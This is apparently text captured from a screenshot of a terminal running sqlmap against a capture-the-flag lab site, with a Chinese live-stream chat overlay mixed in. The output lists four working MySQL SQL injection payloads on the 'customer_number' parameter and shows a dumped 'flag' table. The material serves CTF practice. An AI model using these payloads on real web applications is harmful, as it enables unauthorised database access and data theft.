 Tabby
randark@192.168.23.38:22
重新连接 SFTP 端口 取消固定
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 14:01:30 /2023-01-17/
[14:01:30] [INFO] resuming back-end DBMS 'mysql'
[14:01:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=asf1jg0s39k...4vd09ckjf2'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: customer_number (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: customer_number=1' RLIKE (SELECT (CASE WHEN (9652=9652) THEN 1 ELSE 0x28 END))-- jffc
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: customer_number=1' OR (SELECT 2954 FROM(SELECT COUNT(*),CONCAT(0x7171787871,(SELECT (ELT(2954=2954,1))),0x7178706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- mOWH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: customer_number=1' AND (SELECT 3170 FROM (SELECT(SLEEP(5)))CJkN)-- OXVv
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: customer_number=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171787871,0x4f465a5075666c52717373427542764973564376536e766c626e654474447a566f43655041417876,0x7178706271),NULL,NULL#
---
[14:01:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:01:31] [INFO] fetching columns for table 'flag' in database 'mims'
[14:01:31] [INFO] fetching entries for table 'flag' in database 'mims'
Database: mims
Table: flag
[1 entry]
+--------------------------------------------+
| flag |
+--------------------------------------------+
| flag{0300d991-4701-4d99-b013-e0c3fa76342c} |
+--------------------------------------------+
[14:01:32] [INFO] table 'mims.flag' dumped to CSV file '/home/randark/.local/share/sqlmap/output/eci-2zej9adxum5urrj5x9pw.cloudeci1.ichunqiu.com/dump/mims/flag.csv'
[14:01:32] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/eci-2zej9adxum5urrj5x9pw.cloudeci1.ichunqiu.com'
[*] ending @ 14:01:32 /2023-01-17/
┌──(randark㉿kali)-[~]
└─$ _
直播互动
主播 陈橘mo: ？？？？
主播 陈橘mo: 从空间有人加我？？？
bili_21353346621 进入直播间
Gn-w 进入直播间
God----Father 进入直播间
God----Father 关注了主播
恭喜 大枫叶-- 成为高能用户 榜2
niconico动画官方 进入直播间
你怕不适个憨憨 进入直播间
真香的番茄_ 进入直播间
和观众聊点什么吧～
发送
1 randark@kali: ~